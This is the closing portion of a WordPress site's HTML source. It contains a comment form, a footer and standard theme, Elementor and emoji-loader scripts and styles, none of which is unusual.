class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='5148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='astra-widgets-astra-widget-social-profiles-css' href='https://muliavillagejuanda.co.id/wp-content/plugins/astra-widgets/assets/css/minified/astra-widget-social-profiles.min.css?ver=1.2.15' media='all' />
<style id='astra-widgets-astra-widget-social-profiles-inline-css'>
#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner li .ast-widget-icon svg{fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner li .ast-widget-icon:hover svg{fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon{background:transparent;border-color:#ff5e14;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon svg, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon svg{background:transparent;fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square .ast-widget-icon, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle .ast-widget-icon{background:#ff5e14;border-color:#ff5e14;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square .ast-widget-icon svg, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle .ast-widget-icon svg{fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square .ast-widget-icon:hover svg, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle .ast-widget-icon:hover svg{fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square .ast-widget-icon:hover, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle .ast-widget-icon:hover{background:#1a1a1a;border-color:#1a1a1a;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon:hover, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon:hover{background:transparent;border-color:#1a1a1a;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon:hover svg, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon:hover svg{fill:#ffffff;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner .ast-widget-icon{font-size:14px;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle li .ast-widget-icon, #astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon{font-size:14px;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner li > a .ast-widget-icon{margin-right:6px;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.stack li > a {padding-bottom:1px;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.inline li > a {padding-right:1px;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.inline li:last-child a {padding-right:0;}#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner li:last-child a{margin-right:0;padding-bottom:0;}
/*# sourceURL=astra-widgets-astra-widget-social-profiles-inline-css */
</style>
<script src="https://muliavillagejuanda.co.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://muliavillagejuanda.co.id/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.3" id="astra-theme-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://muliavillagejuanda.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://muliavillagejuanda.co.id/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
